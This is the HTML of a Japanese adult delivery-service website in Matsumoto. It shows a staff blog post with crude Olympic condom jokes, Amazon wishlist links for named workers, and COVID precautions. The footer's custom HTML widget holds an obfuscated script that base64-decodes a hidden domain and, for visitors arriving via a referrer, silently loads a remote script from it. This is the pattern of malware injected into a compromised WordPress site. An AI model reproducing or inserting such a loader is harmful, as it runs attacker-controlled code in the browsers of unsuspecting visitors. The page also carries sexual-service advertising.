<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular staff_blog-template-default single single-staff_blog postid-3769 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/staff_blog"itemprop="item" ><span itemprop="name">ネヤトーーーク！</span></a><meta itemprop="position" content="2" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/staff_blog/3769"itemprop="item" ><span itemprop="name">女の子別欲しいモノリスト作りました！</span></a><meta itemprop="position" content="3" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="single" class="page-frame" role="main">
    <article id="post-3769" class="post-3769 staff_blog type-staff_blog status-publish has-post-thumbnail hentry">
					<div class="entry-header">
				<h2 class="page-title"><span class="title-name">ネヤトーーーク！</span></h2>
			</div>
			<div class="entry-content">
				<h3 class="post-title">女の子別欲しいモノリスト作りました！</h3>
				<span class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2021-03-11T00:43:07+09:00">2021年3月11日 00:43</time><time class="updated hide" datetime="2021-03-10T15:43:07+00:00">2021年3月10日 15:43</time></span> 			</div><!-- .entry-header -->
			<div class="entry-content news-section">
				<p>お久しぶりです！青山です！</p>
<p>もぅ３月です！あっという間ですね・・・</p>
<p>最近、目が離せないのがやっぱり。。。オリンピック問題ですよねw</p>
<p>青山的に特に今回のオリンピック気になるのは・・・選手村「大人のオリンピック」問題ですっw</p>
<p>毎回、オリンピックのたびにアスリート達に配られる大量のコンドームとローション！</p>
<p>アスリートは性欲が強い！というのはよもやよもや・・・周知の事実。</p>
<p>オリンピック中、選手村はセックス三昧なわけです。ボランティアで行く価値ありですよw</p>
<p>いろんな意味で有名選手のお部屋の前には大行列ができるらしくw「性豪世界一決定戦」が開催されているわけですが・・・</p>
<p>ここで気になるのは・・・</p>
<p>今回のオリンピックでも大量に配布されるコンドーム</p>
<p>日本は世界最高峰を誇るコンドーム大国。日本製のコンドームのプロモーションになるんですが・・・しかし・・・</p>
<p>このコロナ禍、濃厚接触はさけなければいけません・・・でも？ワクチン打ってれば？？</p>
<p>今年の大人のオリンピックどうなるんでしょうか？っw</p>
<p>そして今回のブログのタイトル回収しまーす↓</p>
<p>&nbsp;</p>
<p>ホワイトデーのお返しにお困りのお客様や手土産、プレゼント選びにお困りのお客様、事情あって御来店出来ないお客様の為にAmazonさんの欲しいものリストを使って女の子別欲しい物リストを↓作ってみました！</p>
<p>&nbsp;</p>
<ul class="wl-all">
<a href="https://www.amazon.co.jp/hz/wishlist/ls/2PGJ5EUY2HI43?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">NEYA</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/1IOXWN69VS2GB?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">あかね</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/2UFI4XP91YOGT?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">ありす</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/14ITFNRINAHGS?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">えりか</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/39Y9C2QRKQD98?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">かずえ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/1P9E33NOXSWJ9?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">さえ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/1FVHTY6UBMGBG?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">さき</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3OMKOBLA4E539?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">のりか</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/F4ZK5C3KAUTR?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">ひなこ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/I0HQAF3OK6NT?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">みく</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3I4U4JALIL45?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">みさ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3D8Z4D4D4D5KD?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">みすず</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3UX9X4A35ABRQ?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">もも</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/18FAGH61A4CX6?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">ゆず</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/2NYBBGW99MMPC?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">らん</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/1EW4BDRNX2KD6?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">りかこ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3G12URAIXRLHO?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">りょう</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3RAKP4QIBL40O?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">るみ</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/2H9MZK8RN6WS6?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">れい</span> のほしいものリスト</li>
<p></a></p>
<p><a href="https://www.amazon.co.jp/hz/wishlist/ls/3NQJ52RO1ELA0?ref_=wl_fv_le" target="_blank" rel="noopener noreferrer"></p>
<li><span class="wl-name">長野応援</span>ほしいものリスト</li>
<p></a></p>
</ul>
<div style="clear:both;"></div>
<p>&nbsp;<br />
&nbsp;</p>
<p>※匿名で送りたい方はご請求先に紐付いた住所氏名を架空のモノに変更して下さい。<br />
※ほしいものリストから商品をカートに入れる際、ご自身のカートを空にしてから追加下さい。<br />
※プレゼントは全て当店事務所に届き、その後それぞれの女の子の元にお渡しします。</p>
<p>ネヤでは下記の項目に気をつけて営業させて頂いております！</p>
<p>&nbsp;</p>
<p>・マスクの着用</p>
<p>・除菌液による消毒と除菌液の持参</p>
<p>・体温計の持参</p>
<p>・定期的な換気</p>
<p>・手洗い、うがい</p>
<p>・出勤時の体温管理</p>
<p>・個室待機によりキャストさん同士の接触ゼロ</p>
<p>・行動範囲と家族構成の把握</p>
<p>・定期的なPCR検査の実施</p>
			</div>
			<!-- .entry-footer -->

			<div class="entry-footer">
				<div id="post-navi" class="row text-center">
														</div>
			</div>

			<div class="entry-footer">
							</div>
			<!--  end .entry-footer -->
				    </article>
</main>
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
